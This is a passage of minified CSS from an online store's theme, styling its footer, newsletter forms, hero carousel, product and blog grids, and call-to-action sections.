.footer-payment-icons{margin:0;width:auto}}@media (min-width:1261px){.footer .footer-inner .container .ob-copyright-section .footer-payment-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.footer .footer-inner .container .ob-copyright-section .footer-payment-icons span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:25px;margin:0 3px 5px}.footer .footer-inner .container .ob-copyright-section .footer-payment-icons span svg{width:100%;height:100%;fill:#f2f2f2;margin:0}.footer .footer-inner .container .navUser-action--currencySelector{color:#f2f2f2;font-family:Visby,Georgia,serif;font-size:12px;padding:0;margin:0 0 5px}@media (min-width:801px){.footer .footer-inner .container .navUser-action--currencySelector{margin:0}}.footer .footer-inner .container .navUser-action--currencySelector .icon svg{stroke:#f2f2f2}.footer .footer-inner .container .navUser-action--currencySelector:hover{color:#c42027}.footer .footer-inner .container .navUser-action--currencySelector:hover .icon svg{stroke:#c42027}.footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu{border-radius:12px;background:#121f1f;position:absolute;z-index:3;bottom:35px!important;top:auto!important}@media (min-width:801px){.footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu{bottom:5px!important}}.footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu li{padding:0}.footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu li a{color:#f2f2f2;font-family:Visby,Georgia,serif;font-size:11px}.footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu li a:hover{color:#c42027}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form{background:#0b1414;padding:10px 20px;border-radius:12px;border:none}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field{border:none}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]{border:none;color:#f2f2f2}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]::-webkit-input-placeholder{color:#101e1f}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]::-moz-placeholder{color:#101e1f}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]:-ms-input-placeholder{color:#101e1f}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]::-ms-input-placeholder{color:#101e1f}[data-theme-variant=night] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form input[type=email]::placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-nav-section .footer-info-col h3,[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col h3{text-transform:none;font-family:Visby,Arial,Helvetica,sans-serif;letter-spacing:.025em;font-size:15px}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form{border:none}@media (min-width:801px){[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form{padding:0}}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]{background:#f2f2f2;height:50px;padding-left:25px;padding-right:25px}@media (min-width:801px){[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]{height:65px}}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-webkit-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-moz-placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]:-ms-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::-ms-input-placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=email]::placeholder{color:#101e1f}[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=submit]{border:2px solid #f2f2f2;border-radius:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 20px;height:50px;width:100%;margin-top:10px}@media (min-width:801px){[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] .form .form-field input[type=submit]{height:65px;width:auto;margin:0 0 0 10px}}@media screen and (max-width:801px){[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] h3,[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] input[type=email],[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-info-col[data-section-type=newsletterSubscription] p{text-align:center}}@media (max-width:800px){[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-social .footer-info-heading,[data-theme-variant=vogue] .footer .footer-inner .container .ob-news-section .footer-social .socialLinks{text-align:center}}[data-theme-variant=vogue] .footer .footer-inner .container .navUser-action--currencySelector{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none}[data-theme-variant=vogue] .footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu{padding:20px}[data-theme-variant=vogue] .footer .footer-inner .container .navUser-action--currencySelector+.dropdown-menu li a{font-family:Visby,Arial,Helvetica,sans-serif;text-transform:none}[data-page-type=default] .body{overflow:hidden}[data-page-type=default] .body>.container{padding:0;width:100%}[data-page-type=default] .footer{padding-top:0}.sd-simple-text-f014ab02-d697-4ded-8f05-062eff5b6df0 p{letter-spacing:.4em}.hero-heading{background:rgba(0,0,0,.4)}.homepage-bestselling{height:542px;max-height:542px;overflow:hidden}.homepage-limespotbox{height:542px;max-height:542px;overflow:hidden}.homepage-trending{height:542px;max-height:542px;overflow:hidden}.ob-top-hero-carousel{width:100%;margin:0 0 65px;height:450px}@media (min-width:801px){.ob-top-hero-carousel{height:525px;position:relative;margin-bottom:100px}}@media (min-width:1261px){.ob-top-hero-carousel{height:750px}}@media (min-width:1441px){.ob-top-hero-carousel{height:840px;margin-bottom:100px}}.ob-top-hero-carousel a{text-decoration:none}.ob-top-hero-carousel .ob-image-carousel{opacity:0;visibility:hidden;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.ob-top-hero-carousel .ob-image-carousel.slick-initialized{visibility:visible;opacity:1}.ob-top-hero-carousel .mobile-carousel .slick-next,.ob-top-hero-carousel .mobile-carousel .slick-prev{top:120px}@media (min-width:551px){.ob-top-hero-carousel .mobile-carousel .slick-next,.ob-top-hero-carousel .mobile-carousel .slick-prev{top:220px}}.ob-top-hero-carousel .mobile-carousel .slick-prev{left:10px}.ob-top-hero-carousel .mobile-carousel .slick-next{right:10px}.ob-top-hero-carousel .mobile-carousel .ob-hero-image{margin-bottom:20px}.ob-top-hero-carousel .mobile-carousel .ob-hero-content{width:270px;margin:0 auto;text-align:center}.ob-top-hero-carousel .mobile-carousel .ob-hero-content .hero-sub-heading{font-family:Visby,Georgia,serif;font-style:normal;font-weight:900;font-size:12px;line-height:188%;text-align:center;letter-spacing:.2em;color:#fff;background-color:rgba(1,1,1,.5)}.ob-top-hero-carousel .mobile-carousel .ob-hero-content .hero-heading{font-size:32px;line-height:38px;margin:0 0 20px;color:#f2f2f2;font-weight:900}.ob-top-hero-carousel .mobile-carousel .ob-hero-content .ob-btn{width:100%}@media (min-width:801px){.ob-top-hero-carousel .ob-hero-container{height:100%;width:100%;position:relative}.ob-top-hero-carousel .ob-hero-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;height:100%;position:relative}.ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel{width:1390px;height:100%;max-width:80%;position:absolute;top:0;right:0;z-index:1;min-width:unset}.ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .slick-list{width:100%;max-width:100%}.ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap{overflow:hidden;border-radius:12px 0 0 12px;position:relative;height:525px}.ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap img{position:relative;z-index:1;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-o-object-fit:cover;object-fit:cover}.ob-top-hero-carousel .ob-hero-image-container .ob-image-carousel .image-wrap a:after{content:'';display:block;width:100%;height:100%;background:-webkit-gradient(linear,left top,right top,color-stop(15%,rgba(255,255,255,.2)),to(rgba(63,67,67,0)));background:linear-gradient(90deg,rgba(255,255,255,.2) 15%,rgba(63,67,67,0) 100%);position:absolute;top:0;left:0;z-index:2}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container{position:relative;z-index:2;top:15%}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading,.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-sub-heading{width:50%;max-width:500px}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading{font-size:48px;line-height:120%;font-family:Visby,Arial,Helvetica,sans-serif;margin:0 0 50px;color:#f2f2f2}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-sub-heading{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;color:#fff;font-weight:400;font-family:Visby,Georgia,serif;font-size:14px;line-height:188%;letter-spacing:.2em;background-color:rgba(1,1,1,.5)!important;mix-blend-mode:normal}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-sub-heading:before{content:'';height:3px;background:#7b8d8e;width:50px;margin-right:15px}.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container{position:absolute;z-index:3;height:40px;bottom:25px;left:0;width:100%}.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container .container{height:40px}.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container .ob-carousel-arrows{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:40px;width:auto}.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container .ob-carousel-arrows .slick-next,.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container .ob-carousel-arrows .slick-prev{position:relative;margin:0;left:unset;right:unset;top:unset;bottom:unset;-webkit-transform:none;transform:none}.ob-top-hero-carousel .ob-hero-image-container .ob-carousel-arrows-container .ob-carousel-arrows .slick-prev{margin-right:12px!important}}@media (min-width:1261px){.ob-top-hero-carousel .ob-hero-image-container .image-wrap{height:750px}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container{top:25%}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading{font-size:56px}}@media (min-width:1441px){.ob-top-hero-carousel .ob-hero-image-container .image-wrap{height:840px!important}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading,.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-sub-heading{max-width:750px}.ob-top-hero-carousel .ob-hero-image-container .ob-content-carousel-container .hero-heading{font-size:62px}}.ob-home-blog-feed,.ob-home-featured-container,.ob-home-new-container,.ob-similar-products{padding:0 0 0 20px}@media (min-width:801px){.ob-home-blog-feed,.ob-home-featured-container,.ob-home-new-container,.ob-similar-products{padding:0 20px}}.ob-home-blog-feed h2,.ob-home-featured-container h2,.ob-home-new-container h2,.ob-similar-products h2{margin-bottom:1.5rem}@media (min-width:801px){.ob-home-blog-feed h2,.ob-home-featured-container h2,.ob-home-new-container h2,.ob-similar-products h2{margin-bottom:2.5rem}}.ob-home-blog-feed h2 a,.ob-home-featured-container h2 a,.ob-home-new-container h2 a,.ob-similar-products h2 a{color:#c42027;letter-spacing:inherit}.ob-home-blog-feed .productGrid,.ob-home-featured-container .productGrid,.ob-home-new-container .productGrid,.ob-similar-products .productGrid{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.ob-home-blog-feed .productGrid:after,.ob-home-blog-feed .productGrid:before,.ob-home-featured-container .productGrid:after,.ob-home-featured-container .productGrid:before,.ob-home-new-container .productGrid:after,.ob-home-new-container .productGrid:before,.ob-similar-products .productGrid:after,.ob-similar-products .productGrid:before{display:none}.ob-home-blog-feed .productGrid .product,.ob-home-featured-container .productGrid .product,.ob-home-new-container .productGrid .product,.ob-similar-products .productGrid .product{padding:0 4px}@media (min-width:801px){.ob-home-blog-feed .productGrid .product,.ob-home-featured-container .productGrid .product,.ob-home-new-container .productGrid .product,.ob-similar-products .productGrid .product{width:325px;margin:0;padding:0 10px}}.ob-home-blog-feed .productGrid .product img,.ob-home-featured-container .productGrid .product img,.ob-home-new-container .productGrid .product img,.ob-similar-products .productGrid .product img{-webkit-transform:none;transform:none}.ob-home-blog-feed .productGrid .list-blog,.ob-home-featured-container .productGrid .list-blog,.ob-home-new-container .productGrid .list-blog,.ob-similar-products .productGrid .list-blog{padding:0 10px}@media (min-width:801px){.ob-home-blog-feed .productGrid .list-blog,.ob-home-featured-container .productGrid .list-blog,.ob-home-new-container .productGrid .list-blog,.ob-similar-products .productGrid .list-blog{width:435px}}.ob-home-blog-feed .productGrid .list-blog .blog-post-figure,.ob-home-featured-container .productGrid .list-blog .blog-post-figure,.ob-home-new-container .productGrid .list-blog .blog-post-figure,.ob-similar-products .productGrid .list-blog .blog-post-figure{margin:0 0 15px;width:100%;border-radius:12px;overflow:hidden;aspect-ratio:1.55/1}.ob-home-blog-feed .productGrid .list-blog .blog-post-figure .blog-thumbnail,.ob-home-featured-container .productGrid .list-blog .blog-post-figure .blog-thumbnail,.ob-home-new-container .productGrid .list-blog .blog-post-figure .blog-thumbnail,.ob-similar-products .productGrid .list-blog .blog-post-figure .blog-thumbnail{margin:0;width:100%;height:100%;border-radius:inherit}.ob-home-blog-feed .productGrid .list-blog .blog-post-figure .blog-thumbnail img,.ob-home-featured-container .productGrid .list-blog .blog-post-figure .blog-thumbnail img,.ob-home-new-container .productGrid .list-blog .blog-post-figure .blog-thumbnail img,.ob-similar-products .productGrid .list-blog .blog-post-figure .blog-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;border-radius:inherit}.ob-home-blog-feed .productGrid .list-blog .blog-post-body,.ob-home-featured-container .productGrid .list-blog .blog-post-body,.ob-home-new-container .productGrid .list-blog .blog-post-body,.ob-similar-products .productGrid .list-blog .blog-post-body{margin:0;width:100%;text-align:left}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .post-body--top,.ob-home-featured-container .productGrid .list-blog .blog-post-body .post-body--top,.ob-home-new-container .productGrid .list-blog .blog-post-body .post-body--top,.ob-similar-products .productGrid .list-blog .blog-post-body .post-body--top{position:relative;height:150px;overflow:hidden}@media (min-width:801px){.ob-home-blog-feed .productGrid .list-blog .blog-post-body .post-body--top,.ob-home-featured-container .productGrid .list-blog .blog-post-body .post-body--top,.ob-home-new-container .productGrid .list-blog .blog-post-body .post-body--top,.ob-similar-products .productGrid .list-blog .blog-post-body .post-body--top{height:140px}}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .post-body--top:after,.ob-home-featured-container .productGrid .list-blog .blog-post-body .post-body--top:after,.ob-home-new-container .productGrid .list-blog .blog-post-body .post-body--top:after,.ob-similar-products .productGrid .list-blog .blog-post-body .post-body--top:after{position:absolute;z-index:3;background:-webkit-gradient(linear,left bottom,left top,from(#0b1414),to(transparent));background:linear-gradient(0deg,#0b1414 0,transparent 100%);display:block;content:'';height:50px;bottom:0;left:0;width:100%}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-title,.ob-home-blog-feed .productGrid .list-blog .blog-post-body p,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-title,.ob-home-featured-container .productGrid .list-blog .blog-post-body p,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-title,.ob-home-new-container .productGrid .list-blog .blog-post-body p,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-title,.ob-similar-products .productGrid .list-blog .blog-post-body p{margin:0 0 10px;text-align:left}.ob-home-blog-feed .productGrid .list-blog .blog-post-body p,.ob-home-featured-container .productGrid .list-blog .blog-post-body p,.ob-home-new-container .productGrid .list-blog .blog-post-body p,.ob-similar-products .productGrid .list-blog .blog-post-body p{color:#7b8d8e}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-title,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-title,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-title,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-title{font-size:16px;line-height:26px;font-weight:900;margin:0 0 3px}@media (min-width:801px){.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-title,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-title,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-title,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-title{font-size:18px;line-height:30px}}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-title a,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-title a,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-title a,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-title a{font-size:inherit;line-height:inherit;font-weight:inherit;color:#f2f2f2}.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-title a:hover,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-title a:hover,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-title a:hover,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-title a:hover{color:#c42027}@media (max-width:800px){.ob-home-blog-feed .productGrid .list-blog .blog-post-body .blog-post,.ob-home-featured-container .productGrid .list-blog .blog-post-body .blog-post,.ob-home-new-container .productGrid .list-blog .blog-post-body .blog-post,.ob-similar-products .productGrid .list-blog .blog-post-body .blog-post{font-size:12px}}.ob-home-blog-feed .productGrid .list-blog .blog-post-body a.read-more,.ob-home-featured-container .productGrid .list-blog .blog-post-body a.read-more,.ob-home-new-container .productGrid .list-blog .blog-post-body a.read-more,.ob-similar-products .productGrid .list-blog .blog-post-body a.read-more{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;margin-top:15px;border-bottom:2px solid #f2f2f2;color:#f2f2f2;font-size:12px;font-weight:600;line-height:41px;letter-spacing:.2em;text-decoration:none;text-transform:uppercase;float:left}.ob-home-blog-feed .productGrid .list-blog .blog-post-body a.read-more:hover,.ob-home-featured-container .productGrid .list-blog .blog-post-body a.read-more:hover,.ob-home-new-container .productGrid .list-blog .blog-post-body a.read-more:hover,.ob-similar-products .productGrid .list-blog .blog-post-body a.read-more:hover{border-color:#c42027;color:inherit}.ob-home-blog-feed .productGrid .list-blog .blog-post-body a.read-more span,.ob-home-featured-container .productGrid .list-blog .blog-post-body a.read-more span,.ob-home-new-container .productGrid .list-blog .blog-post-body a.read-more span,.ob-similar-products .productGrid .list-blog .blog-post-body a.read-more span{letter-spacing:inherit;line-height:inherit}.ob-home-featured-container{margin-bottom:40px}@media (min-width:801px){.ob-home-featured-container{margin-bottom:85px}}@media (min-width:1441px){.ob-home-featured-container{margin-bottom:100px}}.heading-2 [data-content-region] p,.ob-body-lg [data-content-region] p,.ob-body-sm [data-content-region] p{color:#f2f2f2;font-family:Visby,Arial,Helvetica,sans-serif;font-weight:400}.heading-2 [data-content-region] p{font-weight:900}.ob-home-cta-1,.ob-home-cta-2,.ob-home-cta-3{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ob-home-cta-1 img,.ob-home-cta-2 img,.ob-home-cta-3 img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;border-radius:inherit}.ob-home-cta-1 .inner-wrap,.ob-home-cta-2 .inner-wrap,.ob-home-cta-3 .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:801px){.ob-home-cta-1 .inner-wrap,.ob-home-cta-2 .inner-wrap,.ob-home-cta-3 .inner-wrap{width:1100px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.ob-home-cta-1 .inner-wrap .top-image,.ob-home-cta-2 .inner-wrap .top-image,.ob-home-cta-3 .inner-wrap .top-image{overflow:hidden;border-radius:12px;margin:0 auto;width:100%}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .top-image,.ob-home-cta-2 .inner-wrap .top-image,.ob-home-cta-3 .inner-wrap .top-image{width:100%;max-width:48%}}@media (min-width:1441px){.ob-home-cta-1 .inner-wrap .top-image,.ob-home-cta-2 .inner-wrap .top-image,.ob-home-cta-3 .inner-wrap .top-image{max-width:540px}}@media (min-width:551px){.ob-home-cta-1 .inner-wrap .top-image,.ob-home-cta-2 .inner-wrap .top-image,.ob-home-cta-3 .inner-wrap .top-image{width:100%}}.ob-home-cta-1 .inner-wrap .right-content,.ob-home-cta-2 .inner-wrap .right-content,.ob-home-cta-3 .inner-wrap .right-content{width:100%;max-width:100%}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .right-content,.ob-home-cta-2 .inner-wrap .right-content,.ob-home-cta-3 .inner-wrap .right-content{width:495px;max-width:48%}}.ob-home-cta-1 .inner-wrap .right-content .heading-2,.ob-home-cta-1 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-1 .inner-wrap .right-content h2,.ob-home-cta-2 .inner-wrap .right-content .heading-2,.ob-home-cta-2 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .right-content h2,.ob-home-cta-3 .inner-wrap .right-content .heading-2,.ob-home-cta-3 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-3 .inner-wrap .right-content h2{text-align:left!important}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .right-content .heading-2,.ob-home-cta-1 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-1 .inner-wrap .right-content h2,.ob-home-cta-2 .inner-wrap .right-content .heading-2,.ob-home-cta-2 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .right-content h2,.ob-home-cta-3 .inner-wrap .right-content .heading-2,.ob-home-cta-3 .inner-wrap .right-content .ob-body-lg,.ob-home-cta-3 .inner-wrap .right-content h2{width:375px;margin-left:auto;margin-right:auto}}.ob-home-cta-1 .inner-wrap .right-content .heading-2 p,.ob-home-cta-1 .inner-wrap .right-content .ob-body-lg p,.ob-home-cta-1 .inner-wrap .right-content h2 p,.ob-home-cta-2 .inner-wrap .right-content .heading-2 p,.ob-home-cta-2 .inner-wrap .right-content .ob-body-lg p,.ob-home-cta-2 .inner-wrap .right-content h2 p,.ob-home-cta-3 .inner-wrap .right-content .heading-2 p,.ob-home-cta-3 .inner-wrap .right-content .ob-body-lg p,.ob-home-cta-3 .inner-wrap .right-content h2 p{text-align:left!important}.ob-home-cta-1 .inner-wrap .right-content .sub-image,.ob-home-cta-2 .inner-wrap .right-content .sub-image,.ob-home-cta-3 .inner-wrap .right-content .sub-image{width:100%;border-radius:12px}.ob-home-cta-1 .inner-wrap .left-content,.ob-home-cta-2 .inner-wrap .left-content,.ob-home-cta-3 .inner-wrap .left-content{max-width:100%}.ob-home-cta-1 .inner-wrap .left-content .heading-2,.ob-home-cta-1 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-1 .inner-wrap .left-content h2,.ob-home-cta-2 .inner-wrap .left-content .heading-2,.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-2 .inner-wrap .left-content h2,.ob-home-cta-3 .inner-wrap .left-content .heading-2,.ob-home-cta-3 .inner-wrap .left-content .ob-body-lg,.ob-home-cta-3 .inner-wrap .left-content h2{text-align:left!important;margin-top:0}.ob-home-cta-1 .inner-wrap .left-content .heading-2 p,.ob-home-cta-1 .inner-wrap .left-content .ob-body-lg p,.ob-home-cta-1 .inner-wrap .left-content h2 p,.ob-home-cta-2 .inner-wrap .left-content .heading-2 p,.ob-home-cta-2 .inner-wrap .left-content .ob-body-lg p,.ob-home-cta-2 .inner-wrap .left-content h2 p,.ob-home-cta-3 .inner-wrap .left-content .heading-2 p,.ob-home-cta-3 .inner-wrap .left-content .ob-body-lg p,.ob-home-cta-3 .inner-wrap .left-content h2 p{text-align:left!important}.ob-home-cta-1 .inner-wrap .bottom-image,.ob-home-cta-2 .inner-wrap .bottom-image,.ob-home-cta-3 .inner-wrap .bottom-image{width:100%;height:100%;overflow:hidden;border-radius:12px;margin-top:20px}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .bottom-image,.ob-home-cta-2 .inner-wrap .bottom-image,.ob-home-cta-3 .inner-wrap .bottom-image{width:100%}}.ob-home-cta-1{margin-bottom:90px}@media (min-width:801px){.ob-home-cta-1{margin-bottom:100px}}@media (min-width:1441px){.ob-home-cta-1{margin-bottom:140px}}@media (max-width:800px){.ob-home-cta-1 .inner-wrap .top-image{margin-bottom:40px}}.ob-home-cta-1 .inner-wrap .right-content{width:100%;margin-left:auto;margin-right:auto;position:relative}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .right-content{margin-right:0;margin-left:0;width:495px}}@media (min-width:1441px){.ob-home-cta-1 .inner-wrap .right-content{padding-left:30px;margin-top:-5%}}.ob-home-cta-1 .inner-wrap .right-content .heading-2,.ob-home-cta-1 .inner-wrap .right-content h2{margin-bottom:20px}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .right-content .heading-2,.ob-home-cta-1 .inner-wrap .right-content h2{margin-bottom:40px}}.ob-home-cta-1 .inner-wrap .right-content .ob-body-lg{margin-bottom:20px}@media (min-width:801px){.ob-home-cta-1 .inner-wrap .right-content .ob-body-lg{margin-bottom:100px}}.ob-home-newsletter{background-color:#121f1f;position:relative;width:100%;padding:50px 0;margin-bottom:90px}@media (min-width:801px){.ob-home-newsletter{height:380px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-bottom:110px}}@media (min-width:1441px){.ob-home-newsletter{margin-bottom:160px}}.ob-home-newsletter .container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;position:relative;z-index:2;padding:0}@media (min-width:801px){.ob-home-newsletter .container{width:775px}}.ob-home-newsletter .heading-2,.ob-home-newsletter .heading-2 [data-content-region] p,.ob-home-newsletter .ob-body-lg,.ob-home-newsletter .ob-body-lg [data-content-region] p,.ob-home-newsletter form{width:100%;text-align:center;color:#f2f2f2!important}.ob-home-newsletter .heading-2{margin:0 0 25px}.ob-home-newsletter .ob-body-lg{margin:0 0 20px}.ob-home-newsletter .ob-body-lg [data-content-region] p{font-weight:900}.ob-home-newsletter .ob-body-lg,.ob-home-newsletter .ob-body-lg p{font-size:16px;line-height:25px}@media (min-width:801px){.ob-home-newsletter .ob-body-lg,.ob-home-newsletter .ob-body-lg p{font-size:24px;line-height:38px}}.ob-home-newsletter form{max-width:625px;margin:0}.ob-home-newsletter form .form-field{border-bottom:1px solid #f2f2f2;margin:0}.ob-home-newsletter form input[type=email]{color:#f2f2f2;background:0 0;border:none;border-radius:0}.ob-home-newsletter form input[type=email]::-webkit-input-placeholder{color:#f2f2f2}.ob-home-newsletter form input[type=email]::-moz-placeholder{color:#f2f2f2}.ob-home-newsletter form input[type=email]:-ms-input-placeholder{color:#f2f2f2}.ob-home-newsletter form input[type=email]::-ms-input-placeholder{color:#f2f2f2}.ob-home-newsletter form input[type=email]::placeholder{color:#f2f2f2}.ob-home-newsletter form .button{width:auto;border:none;color:#f2f2f2!important}.ob-home-cta-2{margin-bottom:75px}@media (min-width:801px){.ob-home-cta-2{margin-bottom:120px}}@media (min-width:1441px){.ob-home-cta-2{margin-bottom:160px}}@media (min-width:801px){.ob-home-cta-2 .inner-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.ob-home-cta-2 .inner-wrap .top-image{margin:0 auto}@media (min-width:801px){.ob-home-cta-2 .inner-wrap .left-content{width:540px;max-width:48%;padding-top:50px}}@media (min-width:1441px){.ob-home-cta-2 .inner-wrap .left-content{padding-top:90px}}.ob-home-cta-2 .inner-wrap .left-content 